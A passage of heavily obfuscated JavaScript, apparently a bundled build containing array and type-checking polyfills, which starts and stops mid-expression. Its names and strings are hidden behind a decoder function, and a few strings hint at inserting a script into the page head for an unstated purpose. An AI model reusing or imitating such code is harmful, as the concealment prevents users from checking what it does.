_0x4793b2(_0x1d0438,_0x1566b4,_0x230ce5,_0x42e0c8,_0x1f7ec7,_0x14c5ea,_0x2b906e);},'ouHlr':'head','RnmcD':'-script-original_trial','jyuky':_0x4e22a8(0x933),'bmoxD':function(_0x5237ec,_0x3e92c1){return _0x5237ec(_0x3e92c1);}},_0x6e0225={0x7bf:(_0x508b08,_0x4329ff,_0x1c74fd)=>{'use strict';var _0x12f62c=_0x4e22a8;_0x1c74fd(0x187a),_0x1c74fd(0x3de),_0x1aabcb[_0x12f62c(0x6a7)](_0x1c74fd,0x38f),_0x1aabcb['UBPhb'](_0x1c74fd,0x1040),_0x1c74fd(0x1835),_0x1aabcb[_0x12f62c(0x6a7)](_0x1c74fd,0x1a48),_0x1aabcb[_0x12f62c(0x6a7)](_0x1c74fd,0xfc7),_0x1c74fd(0xdf0),_0x1aabcb[_0x12f62c(0x376)](_0x1c74fd,0x1f73),_0x1aabcb[_0x12f62c(0x376)](_0x1c74fd,0x203a),_0x1c74fd(0x153a),_0x1aabcb['nUvmb'](_0x1c74fd,0x1358),_0x1aabcb[_0x12f62c(0x376)](_0x1c74fd,0x18c1),_0x1c74fd(0x1622);},0x187a:(_0x30860c,_0x29da76,_0x106dc9)=>{var _0x4bf38d=_0x4e22a8;_0x1aabcb[_0x4bf38d(0x376)](_0x106dc9,0x1687),_0x1aabcb[_0x4bf38d(0x376)](_0x106dc9,0x1fc4),_0x1aabcb[_0x4bf38d(0x376)](_0x106dc9,0x20c4),_0x1aabcb[_0x4bf38d(0x31a)](_0x106dc9,0x1d2e),_0x106dc9(0x1312),_0x1aabcb[_0x4bf38d(0x475)](_0x106dc9,0x5f0),_0x1aabcb['jWTNG'](_0x106dc9,0x1d34),_0x1aabcb[_0x4bf38d(0x2f2)](_0x106dc9,0x2596),_0x1aabcb['sqNWq'](_0x106dc9,0x249f),_0x106dc9(0xdcd),_0x1aabcb[_0x4bf38d(0x2f2)](_0x106dc9,0x1240),_0x106dc9(0x103d),_0x106dc9(0x13e7),_0x1aabcb[_0x4bf38d(0x2f2)](_0x106dc9,0x26a4),_0x1aabcb['sqNWq'](_0x106dc9,0x13fb),_0x1aabcb['eWzod'](_0x106dc9,0x23d8),_0x1aabcb[_0x4bf38d(0x33e)](_0x106dc9,0x2286),_0x1aabcb[_0x4bf38d(0x2fe)](_0x106dc9,0x186d),_0x106dc9(0x2602),_0x1aabcb['AxIgR'](_0x106dc9,0x17ab),_0x1aabcb[_0x4bf38d(0x6ec)](_0x106dc9,0x20b9),_0x1aabcb['VtuHj'](_0x106dc9,0x43c),_0x1aabcb[_0x4bf38d(0x280)](_0x106dc9,0x10cb),_0x106dc9(0x4de),_0x1aabcb['IhDgV'](_0x106dc9,0x2d6),_0x1aabcb[_0x4bf38d(0x19a)](_0x106dc9,0x76d),_0x1aabcb[_0x4bf38d(0x19a)](_0x106dc9,0x1754),_0x1aabcb[_0x4bf38d(0x19a)](_0x106dc9,0xd4b),_0x106dc9(0x9d4),_0x1aabcb[_0x4bf38d(0x19a)](_0x106dc9,0x249b),_0x1aabcb['GloUo'](_0x106dc9,0x194f),_0x1aabcb[_0x4bf38d(0x19a)](_0x106dc9,0x6c8),_0x106dc9(0x761),_0x106dc9(0x1439),_0x1aabcb[_0x4bf38d(0x7fd)](_0x106dc9,0x1b1f),_0x1aabcb[_0x4bf38d(0x7fd)](_0x106dc9,0x1967),_0x1aabcb[_0x4bf38d(0x7fd)](_0x106dc9,0x1a82),_0x106dc9(0x3a4),_0x1aabcb['cohzm'](_0x106dc9,0x1d66),_0x1aabcb[_0x4bf38d(0x7fd)](_0x106dc9,0x637),_0x1aabcb['bIUOz'](_0x106dc9,0x2371),_0x1aabcb[_0x4bf38d(0x4c3)](_0x106dc9,0x15b),_0x1aabcb[_0x4bf38d(0x4c3)](_0x106dc9,0x243),_0x1aabcb[_0x4bf38d(0x4c3)](_0x106dc9,0x123d),_0x106dc9(0x1e1e),_0x106dc9(0x169d),_0x1aabcb['WsuAh'](_0x106dc9,0xdba),_0x1aabcb[_0x4bf38d(0x4c3)](_0x106dc9,0x26fa),_0x1aabcb[_0x4bf38d(0x4c3)](_0x106dc9,0x2118),_0x1aabcb[_0x4bf38d(0x4e3)](_0x106dc9,0x1b22),_0x1aabcb[_0x4bf38d(0x22e)](_0x106dc9,0x13cc),_0x1aabcb[_0x4bf38d(0x22e)](_0x106dc9,0x19d),_0x106dc9(0xbf),_0x1aabcb['Nhnnw'](_0x106dc9,0x2072),_0x1aabcb[_0x4bf38d(0x650)](_0x106dc9,0x11d4),_0x1aabcb['wnGBB'](_0x106dc9,0x239b),_0x106dc9(0x2543),_0x106dc9(0x19dc),_0x1aabcb[_0x4bf38d(0x127)](_0x106dc9,0xb22),_0x106dc9(0x337),_0x1aabcb[_0x4bf38d(0x670)](_0x106dc9,0x1e34),_0x1aabcb['QRwsJ'](_0x106dc9,0x358),_0x1aabcb[_0x4bf38d(0x8f8)](_0x106dc9,0x2bf),_0x106dc9(0x603),_0x1aabcb['QxTnv'](_0x106dc9,0x14ac),_0x1aabcb[_0x4bf38d(0x66a)](_0x106dc9,0x19e5),_0x1aabcb[_0x4bf38d(0x66a)](_0x106dc9,0xe6e),_0x106dc9(0x1de0),_0x1aabcb[_0x4bf38d(0xf9)](_0x106dc9,0x1e73),_0x1aabcb['QpuAo'](_0x106dc9,0x11b3),_0x1aabcb[_0x4bf38d(0x406)](_0x106dc9,0xe15),_0x1aabcb['RBATa'](_0x106dc9,0x1a7c),_0x106dc9(0x26d1),_0x1aabcb[_0x4bf38d(0x4dc)](_0x106dc9,0x1ff),_0x106dc9(0x71e),_0x106dc9(0x26f9),_0x1aabcb[_0x4bf38d(0x264)](_0x106dc9,0x407),_0x1aabcb['GUTgf'](_0x106dc9,0x18bb),_0x1aabcb[_0x4bf38d(0x5e3)](_0x106dc9,0x618),_0x106dc9(0x306),_0x1aabcb[_0x4bf38d(0x636)](_0x106dc9,0x20a),_0x1aabcb[_0x4bf38d(0x636)](_0x106dc9,0x2067),_0x106dc9(0x1ea2),_0x1aabcb['mjPbQ'](_0x106dc9,0x6e),_0x1aabcb[_0x4bf38d(0x6c0)](_0x106dc9,0x4b),_0x106dc9(0x10f0),_0x1aabcb[_0x4bf38d(0x26b)](_0x106dc9,0x70a),_0x106dc9(0x2285),_0x1aabcb['amnaB'](_0x106dc9,0x1a75),_0x1aabcb[_0x4bf38d(0x26b)](_0x106dc9,0x1671),_0x1aabcb[_0x4bf38d(0x26b)](_0x106dc9,0xbf1),_0x1aabcb['DmFEi'](_0x106dc9,0xea6),_0x1aabcb[_0x4bf38d(0x8c9)](_0x106dc9,0xd29),_0x1aabcb[_0x4bf38d(0x8c9)](_0x106dc9,0x255c),_0x106dc9(0x7d0),_0x1aabcb[_0x4bf38d(0x4c4)](_0x106dc9,0x2311),_0x1aabcb['PPeYy'](_0x106dc9,0x906),_0x1aabcb[_0x4bf38d(0x221)](_0x106dc9,0x1323),_0x1aabcb[_0x4bf38d(0x750)](_0x106dc9,0x732),_0x1aabcb[_0x4bf38d(0x750)](_0x106dc9,0x1b55),_0x1aabcb['xspfV'](_0x106dc9,0xf6a),_0x1aabcb[_0x4bf38d(0x34b)](_0x106dc9,0x204d),_0x1aabcb['xspfV'](_0x106dc9,0x17dc),_0x1aabcb[_0x4bf38d(0x5e9)](_0x106dc9,0x1a76),_0x1aabcb[_0x4bf38d(0x5e9)](_0x106dc9,0x5ba),_0x1aabcb[_0x4bf38d(0x5e9)](_0x106dc9,0x248d),_0x1aabcb[_0x4bf38d(0x2c4)](_0x106dc9,0x17fe),_0x106dc9(0x754),_0x1aabcb[_0x4bf38d(0x2c4)](_0x106dc9,0x353),_0x106dc9(0x20e0),_0x1aabcb[_0x4bf38d(0x49e)](_0x106dc9,0x1ff8),_0x106dc9(0x93),_0x1aabcb[_0x4bf38d(0x303)](_0x106dc9,0x23e8),_0x1aabcb['FbWEj'](_0x106dc9,0x8e),_0x106dc9(0x6fa),_0x1aabcb[_0x4bf38d(0x2bf)](_0x106dc9,0x14f8),_0x1aabcb['SwEiD'](_0x106dc9,0x1b34),_0x1aabcb[_0x4bf38d(0x2bf)](_0x106dc9,0x868),_0x106dc9(0x12d5),_0x106dc9(0x238f),_0x1aabcb[_0x4bf38d(0x6a8)](_0x106dc9,0x517),_0x1aabcb[_0x4bf38d(0x6a8)](_0x106dc9,0xcf6),_0x1aabcb[_0x4bf38d(0xa5)](_0x106dc9,0xa2),_0x1aabcb[_0x4bf38d(0xa5)](_0x106dc9,0xefa),_0x1aabcb[_0x4bf38d(0x7c1)](_0x106dc9,0x624),_0x1aabcb[_0x4bf38d(0x7c1)](_0x106dc9,0x85b),_0x1aabcb[_0x4bf38d(0x446)](_0x106dc9,0x2ad),_0x1aabcb['KKGIs'](_0x106dc9,0x159f),_0x1aabcb[_0x4bf38d(0x176)](_0x106dc9,0x1cb3),_0x1aabcb[_0x4bf38d(0x176)](_0x106dc9,0xbe9),_0x106dc9(0x19e9),_0x106dc9(0x231d),_0x106dc9(0x204e),_0x106dc9(0x119e),_0x1aabcb[_0x4bf38d(0x82d)](_0x106dc9,0xf90),_0x1aabcb[_0x4bf38d(0x378)](_0x106dc9,0x1689),_0x1aabcb[_0x4bf38d(0x189)](_0x106dc9,0x37),_0x1aabcb['hxGmo'](_0x106dc9,0x177e),_0x30860c[_0x4bf38d(0x7b2)]=_0x106dc9(0x160d);},0x38f:(_0x1173e7,_0x422330,_0x2ee51d)=>{var _0x13edae=_0x4e22a8;_0x1aabcb[_0x13edae(0x666)](_0x2ee51d,0x4f4),_0x1173e7[_0x13edae(0x7b2)]=_0x1aabcb[_0x13edae(0x400)](_0x2ee51d,0x160d)[_0x13edae(0xd6)][_0x13edae(0x683)];},0x3de:(_0x362db4,_0x25e8b6,_0x1bb92c)=>{var _0x2c6317=_0x4e22a8;_0x1aabcb[_0x2c6317(0x2d9)](_0x1bb92c,0xad5),_0x362db4[_0x2c6317(0x7b2)]=_0x1bb92c(0x160d)[_0x2c6317(0xd6)][_0x2c6317(0x1b4)];},0x153a:(_0x23a090,_0x1f0701,_0x381399)=>{var _0x10de8f=_0x4e22a8;_0x1aabcb[_0x10de8f(0x2d9)](_0x381399,0xccc),_0x23a090['exports']=_0x1aabcb[_0x10de8f(0x2d9)](_0x381399,0x160d)[_0x10de8f(0x314)]['entries'];},0x1f73:(_0x593dcd,_0x2de324,_0x2c0d6d)=>{var _0x53ef32=_0x4e22a8;_0x1aabcb[_0x53ef32(0x60d)](_0x2c0d6d,0x209f),_0x593dcd[_0x53ef32(0x7b2)]=_0x2c0d6d(0x160d)[_0x53ef32(0x314)][_0x53ef32(0x777)];},0x203a:(_0x2bb73f,_0x472e67,_0x5d2a5b)=>{var _0x5edafc=_0x4e22a8;_0x5d2a5b(0x1909),_0x2bb73f[_0x5edafc(0x7b2)]=_0x1aabcb[_0x5edafc(0x60d)](_0x5d2a5b,0x160d)['Object'][_0x5edafc(0x37d)];},0x1358:(_0x39f8df,_0x3b8e00,_0x29967b)=>{'use strict';var _0x4fc44d=_0x4e22a8;_0x29967b(0x353),_0x1aabcb[_0x4fc44d(0x60d)](_0x29967b,0x2689),_0x39f8df[_0x4fc44d(0x7b2)]=_0x1aabcb[_0x4fc44d(0x62b)](_0x29967b,0x160d)[_0x4fc44d(0x7db)][_0x4fc44d(0x536)];},0x1835:(_0x392e44,_0x845115,_0x37d91f)=>{var _0x3f1469=_0x4e22a8;_0x1aabcb[_0x3f1469(0x1e6)](_0x37d91f,0xad2),_0x392e44[_0x3f1469(0x7b2)]=_0x1aabcb['xotAn'](_0x37d91f,0x160d)[_0x3f1469(0x7a7)][_0x3f1469(0x1c6)];},0x1040:(_0x50d076,_0x32ed6c,_0x2231ee)=>{var _0x2358b6=_0x4e22a8;_0x1aabcb['KwbUg'](_0x2231ee,0x6f8),_0x50d076[_0x2358b6(0x7b2)]=_0x2231ee(0x160d)[_0x2358b6(0x7a7)]['padStart'];},0xfc7:(_0x3c7be3,_0x168c1e,_0x1f337b)=>{var _0x232bac=_0x4e22a8;_0x1aabcb[_0x232bac(0x3a0)](_0x1f337b,0x10e5),_0x3c7be3[_0x232bac(0x7b2)]=_0x1f337b(0x160d)[_0x232bac(0x7a7)][_0x232bac(0x51d)];},0x1a48:(_0x42f65a,_0x1f3596,_0x40e954)=>{var _0x2a60df=_0x4e22a8;_0x1aabcb[_0x2a60df(0x3a0)](_0x40e954,0x16ed),_0x42f65a[_0x2a60df(0x7b2)]=_0x40e954(0x160d)['String'][_0x2a60df(0x359)];},0xdf0:(_0x2e410a,_0x5525a0,_0x50d58c)=>{var _0x43c2f4=_0x4e22a8;_0x1aabcb[_0x43c2f4(0x27b)](_0x50d58c,0x25c1),_0x2e410a[_0x43c2f4(0x7b2)]=_0x50d58c(0x2253)['f'](_0x1aabcb[_0x43c2f4(0x73b)]);},0x1363:_0x29898e=>{var _0x1b6ca3=_0x4e22a8,_0x85b5a6={'qrtzE':function(_0x5324be,_0xb4f68c){var _0x3db049=a0_0x5111;return _0x1aabcb[_0x3db049(0x7c5)](_0x5324be,_0xb4f68c);},'BkizN':function(_0x4997bb,_0xdbacbe){var _0x370ba6=a0_0x5111;return _0x1aabcb[_0x370ba6(0x5af)](_0x4997bb,_0xdbacbe);}};_0x29898e[_0x1b6ca3(0x7b2)]=function(_0x5a6d89){var _0x3b931d=_0x1b6ca3;if(_0x85b5a6[_0x3b931d(0x73a)](_0x3b931d(0x8de),typeof _0x5a6d89))throw TypeError(_0x85b5a6[_0x3b931d(0x510)](_0x5a6d89,_0x3b931d(0x316)));return _0x5a6d89;};},0xd25:(_0x5a250c,_0x1283e1,_0x8e48c9)=>{var _0x549102=_0x4e22a8,_0x422938={'BygGf':function(_0x31a33a,_0x39d3bb){return _0x1aabcb['MxGAn'](_0x31a33a,_0x39d3bb);},'JRYbI':function(_0x10d6cd,_0x2f8979){return _0x10d6cd!=_0x2f8979;},'RZbgA':function(_0x41c8d6,_0x5df04f){return _0x41c8d6(_0x5df04f);}},_0x21fb09=_0x1aabcb[_0x549102(0x27b)](_0x8e48c9,0x7f0);_0x5a250c[_0x549102(0x7b2)]=function(_0x236ca1,_0x306e35){var _0x148c83=_0x549102;if(_0x422938[_0x148c83(0x70f)]('number',typeof _0x236ca1)&&_0x422938['JRYbI'](_0x148c83(0x52e),_0x422938[_0x148c83(0x390)](_0x21fb09,_0x236ca1)))throw TypeError(_0x306e35);return+_0x236ca1;};},0x1e2a:(_0x1bb174,_0x241018,_0x26683a)=>{var _0x3106fc=_0x4e22a8,_0x4613e3=_0x1aabcb[_0x3106fc(0x27b)](_0x26683a,0x18aa)(_0x1aabcb[_0x3106fc(0x100)]),_0x42ea03=Array[_0x3106fc(0x594)];_0x1aabcb[_0x3106fc(0x310)](null,_0x42ea03[_0x4613e3])&&_0x1aabcb[_0x3106fc(0x27b)](_0x26683a,0x1e30)(_0x42ea03,_0x4613e3,{}),_0x1bb174[_0x3106fc(0x7b2)]=function(_0xb7a374){_0x42ea03[_0x4613e3][_0xb7a374]=!0x0;};},0x1a89:(_0x4d17e8,_0x26fb3e,_0x41f10a)=>{'use strict';var _0x474bac=_0x4e22a8;var _0x56ef86=_0x1aabcb[_0x474bac(0x27b)](_0x41f10a,0x1190)(!0x0);_0x4d17e8[_0x474bac(0x7b2)]=function(_0x42e805,_0x2bd35a,_0x451fae){var _0x1f0e4a=_0x474bac;return _0x2bd35a+(_0x451fae?_0x1aabcb[_0x1f0e4a(0x3d3)](_0x56ef86,_0x42e805,_0x2bd35a)[_0x1f0e4a(0x5e0)]:0x1);};},0xd00:_0x5008bb=>{_0x5008bb['exports']=function(_0x1f0e39,_0x508d9c,_0x8520f6,_0x5e8372){var _0x32b595=a0_0x5111;if(!_0x1aabcb[_0x32b595(0x4ec)](_0x1f0e39,_0x508d9c)||_0x1aabcb[_0x32b595(0x1b9)](void 0x0,_0x5e8372)&&_0x1aabcb[_0x32b595(0x3b4)](_0x5e8372,_0x1f0e39))throw TypeError(_0x1aabcb[_0x32b595(0x780)](_0x8520f6,_0x1aabcb[_0x32b595(0x135)]));return _0x1f0e39;};},0x1b5f:(_0x258d0b,_0x57403e,_0x28c3c6)=>{var _0x193738=_0x4e22a8,_0x29c71a=_0x1aabcb['KWAnC'](_0x28c3c6,0x14a6);_0x258d0b[_0x193738(0x7b2)]=function(_0x54c021){var _0x4da308=_0x193738;if(!_0x1aabcb[_0x4da308(0x27b)](_0x29c71a,_0x54c021))throw TypeError(_0x1aabcb[_0x4da308(0x6d4)](_0x54c021,_0x1aabcb[_0x4da308(0x652)]));return _0x54c021;};},0x1460:(_0x349acb,_0x358481,_0xc2e105)=>{'use strict';var _0x37e1fa=_0x4e22a8,_0x46797d={'fxeJg':function(_0x5bf6fd,_0x5916a9,_0x552a87){var _0x34f1ad=a0_0x5111;return _0x1aabcb[_0x34f1ad(0x8cf)](_0x5bf6fd,_0x5916a9,_0x552a87);},'wSiNB':function(_0x292caf,_0x44f3b0){return _0x1aabcb['fZHqD'](_0x292caf,_0x44f3b0);},'bFuWH':function(_0x20de1c,_0x7885b4){var _0x1a6be7=a0_0x5111;return _0x1aabcb[_0x1a6be7(0x91d)](_0x20de1c,_0x7885b4);},'LACaC':function(_0x586f68,_0x25c37f,_0x487684){return _0x586f68(_0x25c37f,_0x487684);},'rHMai':function(_0x5527c3,_0x4e1401){return _0x1aabcb['aExgY'](_0x5527c3,_0x4e1401);},'jwicD':function(_0x50fb78,_0x1112be){return _0x50fb78>_0x1112be;}};var _0x286c76=_0x1aabcb['egBuP'](_0xc2e105,0x1fc),_0xd0e009=_0x1aabcb['YJjSI'](_0xc2e105,0x921),_0x343cfc=_0x1aabcb['dRyHP'](_0xc2e105,0x36b);_0x349acb['exports']=[][_0x37e1fa(0x360)]||function(_0x575222,_0x5721af){var _0x275091=_0x37e1fa,_0x4974fa=_0x286c76(this),_0x593d64=_0x343cfc(_0x4974fa['length']),_0x531966=_0x46797d[_0x275091(0x2c0)](_0xd0e009,_0x575222,_0x593d64),_0x2c5f24=_0xd0e009(_0x5721af,_0x593d64),_0x3599e7=arguments[_0x275091(0x5e0)]>0x2?arguments[0x2]:void 0x0,_0x2041f0=Math[_0x275091(0x90a)](_0x46797d[_0x275091(0x911)](_0x46797d['bFuWH'](void 0x0,_0x3599e7)?_0x593d64:_0x46797d[_0x275091(0x43e)](_0xd0e009,_0x3599e7,_0x593d64),_0x2c5f24),_0x46797d[_0x275091(0x911)](_0x593d64,_0x531966)),_0x523cc8=0x1;for(_0x46797d[_0x275091(0x240)](_0x2c5f24,_0x531966)&&_0x46797d[_0x275091(0x240)](_0x531966,_0x2c5f24+_0x2041f0)&&(_0x523cc8=-0x1,_0x2c5f24+=_0x46797d[_0x275091(0x911)](_0x2041f0,0x1),_0x531966+=_0x2041f0-0x1);_0x46797d['jwicD'](_0x2041f0--,0x0);)_0x2c5f24 in _0x4974fa?_0x4974fa[_0x531966]=_0x4974fa[_0x2c5f24]:delete _0x4974fa[_0x531966],_0x531966+=_0x523cc8,_0x2c5f24+=_0x523cc8;return _0x4974fa;};},0x1ac4:(_0x21fdfd,_0x21abae,_0x55d909)=>{'use strict';var _0x4e2106=_0x4e22a8,_0xd4f58a={'nTcBe':function(_0x5df764,_0x1a0f86){return _0x5df764(_0x1a0f86);},'MEJmh':function(_0x572c96,_0x295b0b,_0x59b1da){var _0x2316b8=a0_0x5111;return _0x1aabcb[_0x2316b8(0x8cf)](_0x572c96,_0x295b0b,_0x59b1da);},'vFEaB':function(_0x12786b,_0x5a5e56){return _0x1aabcb['IXQCA'](_0x12786b,_0x5a5e56);},'uhrzO':function(_0x38ef79,_0x8785d8){var _0x2e99ba=a0_0x5111;return _0x1aabcb[_0x2e99ba(0x48d)](_0x38ef79,_0x8785d8);},'iwyUK':function(_0x446926,_0x281130,_0xeebc3b){var _0x536e85=a0_0x5111;return _0x1aabcb[_0x536e85(0x440)](_0x446926,_0x281130,_0xeebc3b);}};var _0x241708=_0x1aabcb[_0x4e2106(0x4c7)](_0x55d909,0x1fc),_0x4a5af7=_0x1aabcb['dRyHP'](_0x55d909,0x921),_0x30dfe5=_0x1aabcb['NxByC'](_0x55d909,0x36b);_0x21fdfd[_0x4e2106(0x7b2)]=function(_0x3fa956){var _0x568d0f=_0x4e2106;for(var _0xb3878=_0xd4f58a[_0x568d0f(0x484)](_0x241708,this),_0x926e28=_0xd4f58a[_0x568d0f(0x484)](_0x30dfe5,_0xb3878[_0x568d0f(0x5e0)]),_0x14ba05=arguments['length'],_0x10dea4=_0xd4f58a[_0x568d0f(0x3d5)](_0x4a5af7,_0xd4f58a[_0x568d0f(0x142)](_0x14ba05,0x1)?arguments[0x1]:void 0x0,_0x926e28),_0x584c36=_0xd4f58a[_0x568d0f(0x357)](_0x14ba05,0x2)?arguments[0x2]:void 0x0,_0x221868=void 0x0===_0x584c36?_0x926e28:_0xd4f58a[_0x568d0f(0x416)](_0x4a5af7,_0x584c36,_0x926e28);_0xd4f58a['uhrzO'](_0x221868,_0x10dea4);)_0xb3878[_0x10dea4++]=_0x3fa956;return _0xb3878;};},0x2463:(_0xaedb72,_0x1dd526,_0x549718)=>{var _0x13648c=_0x4e22a8,_0x5393c3={'tQduF':function(_0x4dab50,_0x5a8f7d){return _0x1aabcb['BuzUY'](_0x4dab50,_0x5a8f7d);},'EBrwI':function(_0x239eb6,_0x5c05c0,_0x55707d){var _0x1fd4d7=a0_0x5111;return _0x1aabcb[_0x1fd4d7(0x2ce)](_0x239eb6,_0x5c05c0,_0x55707d);},'FwdPi':function(_0x5e66f0,_0x1daa1f){var _0x35842c=a0_0x5111;return _0x1aabcb[_0x35842c(0x5a5)](_0x5e66f0,_0x1daa1f);},'hlnki':function(_0x52d14a,_0x5bce6c){return _0x52d14a>_0x5bce6c;},'qhuXq':function(_0x2c71c9,_0x66d37b){return _0x1aabcb['cLDoz'](_0x2c71c9,_0x66d37b);},'tIdYw':function(_0x28099d,_0x536c68){return _0x28099d||_0x536c68;}},_0x2e5a43=_0x1aabcb[_0x13648c(0x11a)](_0x549718,0x83e),_0x316665=_0x1aabcb[_0x13648c(0x11a)](_0x549718,0x36b),_0x504494=_0x1aabcb[_0x13648c(0x11a)](_0x549718,0x921);_0xaedb72['exports']=function(_0x46f65e){var _0x62b17={'asqMH':function(_0x474831,_0x49aa64){return _0x474831(_0x49aa64);},'yQgBY':function(_0x1119cd,_0x28993a){var _0x43d402=a0_0x5111;return _0x5393c3[_0x43d402(0x623)](_0x1119cd,_0x28993a);},'nGMSm':function(_0x90ef34,_0x1beb81,_0x1ad0ad){var _0x2e28f2=a0_0x5111;return _0x5393c3[_0x2e28f2(0x263)](_0x90ef34,_0x1beb81,_0x1ad0ad);},'OMfdi':function(_0x15e797,_0x1c6e54){var _0x5ff8fb=a0_0x5111;return _0x5393c3[_0x5ff8fb(0xb0)](_0x15e797,_0x1c6e54);},'KgqHd':function(_0x23e8f0,_0x47e321){var _0x1c9403=a0_0x5111;return _0x5393c3[_0x1c9403(0x67b)](_0x23e8f0,_0x47e321);},'MHTUI':function(_0x309350,_0x560cbc){return _0x5393c3['qhuXq'](_0x309350,_0x560cbc);},'JZDns':function(_0x4318d1,_0xe2207){var _0xb4672d=a0_0x5111;return _0x5393c3[_0xb4672d(0x2c1)](_0x4318d1,_0xe2207);}};return function(_0x589862,_0x31644a,_0x3cc7cf){var _0x5e9f06=a0_0x5111,_0x1525d3,_0x2abc3f=_0x62b17[_0x5e9f06(0x231)](_0x2e5a43,_0x589862),_0x385a89=_0x62b17['yQgBY'](_0x316665,_0x2abc3f[_0x5e9f06(0x5e0)]),_0x198746=_0x62b17['nGMSm'](_0x504494,_0x3cc7cf,_0x385a89);if(_0x46f65e&&_0x62b17[_0x5e9f06(0x399)](_0x31644a,_0x31644a)){for(;_0x385a89>_0x198746;)if(_0x62b17['OMfdi'](_0x1525d3=_0x2abc3f[_0x198746++],_0x1525d3))return!0x0;}else{for(;_0x62b17['KgqHd'](_0x385a89,_0x198746);_0x198746++)if((_0x46f65e||_0x62b17[_0x5e9f06(0x725)](_0x198746,_0x2abc3f))&&_0x2abc3f[_0x198746]===_0x31644a)return _0x62b17[_0x5e9f06(0x6cd)](_0x46f65e,_0x198746)||0x0;}return!_0x46f65e&&-0x1;};};},0x32:(_0x31af6b,_0x561931,_0x18ae7f)=>{var _0x3e9ba0=_0x4e22a8,_0x151642={'UxSVH':function(_0x31015b,_0x320a92){var _0x4b8df3=a0_0x5111;return _0x1aabcb[_0x4b8df3(0x11a)](_0x31015b,_0x320a92);},'xqHLP':function(_0x41b4f6,_0x342259,_0x20ee39,_0x249fd0){var _0x11048d=a0_0x5111;return _0x1aabcb[_0x11048d(0x6b3)](_0x41b4f6,_0x342259,_0x20ee39,_0x249fd0);},'giloI':function(_0x2a6d47,_0x2086c3){var _0x1611be=a0_0x5111;return _0x1aabcb[_0x1611be(0x93d)](_0x2a6d47,_0x2086c3);},'xGmoY':function(_0x3c1896,_0x13ef01,_0x201aef){return _0x1aabcb['IBhcA'](_0x3c1896,_0x13ef01,_0x201aef);},'xgIPq':function(_0x4e9e87,_0x591f70,_0x5d1f41){return _0x1aabcb['IBhcA'](_0x4e9e87,_0x591f70,_0x5d1f41);},'WhaLX':function(_0x17197e,_0x1b23d0){var _0x548aae=a0_0x5111;return _0x1aabcb[_0x548aae(0x48d)](_0x17197e,_0x1b23d0);},'TFjwj':function(_0x4c415e,_0x11859e){return _0x4c415e in _0x11859e;},'EuLBd':function(_0x152512,_0x550b59){return _0x152512||_0x550b59;},'PbNBI':function(_0x4f4b7e,_0x250509){return _0x4f4b7e==_0x250509;},'nMAIh':function(_0x215566,_0x26577f){return _0x1aabcb['UcGFl'](_0x215566,_0x26577f);},'gRmKg':function(_0x28244f,_0x2170dd){return _0x1aabcb['nsMTg'](_0x28244f,_0x2170dd);}},_0x861656=_0x1aabcb['Ihdnx'](_0x18ae7f,0x2e5),_0x313a57=_0x1aabcb[_0x3e9ba0(0x55f)](_0x18ae7f,0x2645),_0x3afe36=_0x1aabcb['FowGA'](_0x18ae7f,0x1fc),_0x57f0f8=_0x18ae7f(0x36b),_0x5625a2=_0x1aabcb[_0x3e9ba0(0x4f6)](_0x18ae7f,0x1ae6);_0x31af6b['exports']=function(_0x5d90c1,_0x3e0ae6){var _0x215c2c=_0x3e9ba0,_0x5744c0=_0x151642[_0x215c2c(0x158)](0x1,_0x5d90c1),_0x32e3bc=_0x151642[_0x215c2c(0x158)](0x2,_0x5d90c1),_0x1892fe=0x3==_0x5d90c1,_0x3ff49f=_0x151642[_0x215c2c(0x158)](0x4,_0x5d90c1),_0x5a5312=0x6==_0x5d90c1,_0x5f16cf=_0x151642['nMAIh'](0x5,_0x5d90c1)||_0x5a5312,_0x230c45=_0x151642['gRmKg'](_0x3e0ae6,_0x5625a2);return function(_0x3d69f1,_0x5b3c0e,_0x53148e){var _0x5710f0=_0x215c2c;for(var _0xcc851e,_0x9b940a,_0x5f4ec4=_0x151642[_0x5710f0(0x4a1)](_0x3afe36,_0x3d69f1),_0xf707e6=_0x151642[_0x5710f0(0x4a1)](_0x313a57,_0x5f4ec4),_0x41806a=_0x151642['xqHLP'](_0x861656,_0x5b3c0e,_0x53148e,0x3),_0x2df871=_0x151642[_0x5710f0(0x31c)](_0x57f0f8,_0xf707e6['length']),_0x338afd=0x0,_0x3cb6ef=_0x5744c0?_0x151642[_0x5710f0(0x485)](_0x230c45,_0x3d69f1,_0x2df871):_0x32e3bc?_0x151642[_0x5710f0(0x3f9)](_0x230c45,_0x3d69f1,0x0):void 0x0;_0x151642[_0x5710f0(0x1d8)](_0x2df871,_0x338afd);_0x338afd++)if((_0x5f16cf||_0x151642[_0x5710f0(0x849)](_0x338afd,_0xf707e6))&&(_0x9b940a=_0x151642[_0x5710f0(0x954)](_0x41806a,_0xcc851e=_0xf707e6[_0x338afd],_0x338afd,_0x5f4ec4),_0x5d90c1)){if(_0x5744c0)_0x3cb6ef[_0x338afd]=_0x9b940a;else{if(_0x9b940a)switch(_0x5d90c1){case 0x3:return!0x0;case 0x5:return _0xcc851e;case 0x6:return _0x338afd;case 0x2:_0x3cb6ef[_0x5710f0(0x60c)](_0xcc851e);}else{if(_0x3ff49f)return!0x1;}}}return _0x5a5312?-0x1:_0x151642[_0x5710f0(0x5bb)](_0x1892fe,_0x3ff49f)?_0x3ff49f:_0x3cb6ef;};};},0x1dcc:(_0x5c77dc,_0x158a0d,_0x588c78)=>{var _0x3b20dc=_0x4e22a8,_0x41e1c7={'WvGVX':function(_0x20dbf7,_0x314bca){var _0x332a62=a0_0x5111;return _0x1aabcb[_0x332a62(0x190)](_0x20dbf7,_0x314bca);},'GwrTW':function(_0x1ec22c,_0xb30077){var _0x174b73=a0_0x5111;return _0x1aabcb[_0x174b73(0x190)](_0x1ec22c,_0xb30077);},'hANWT':function(_0x20e743,_0x1a2e8e){var _0x494f0e=a0_0x5111;return _0x1aabcb[_0x494f0e(0x70a)](_0x20e743,_0x1a2e8e);},'REQvQ':function(_0x594113,_0x5bfacd){var _0x370ea1=a0_0x5111;return _0x1aabcb[_0x370ea1(0x870)](_0x594113,_0x5bfacd);},'oFrkm':function(_0x58f4dd,_0x2ab34e){var _0x57dcd5=a0_0x5111;return _0x1aabcb[_0x57dcd5(0x1d3)](_0x58f4dd,_0x2ab34e);},'afvIf':function(_0x221e90,_0x12d818){return _0x1aabcb['jvDkt'](_0x221e90,_0x12d818);},'aWjGp':_0x1aabcb[_0x3b20dc(0x52d)],'oJEIJ':function(_0x5e88ce,_0x467228){var _0x339234=_0x3b20dc;return 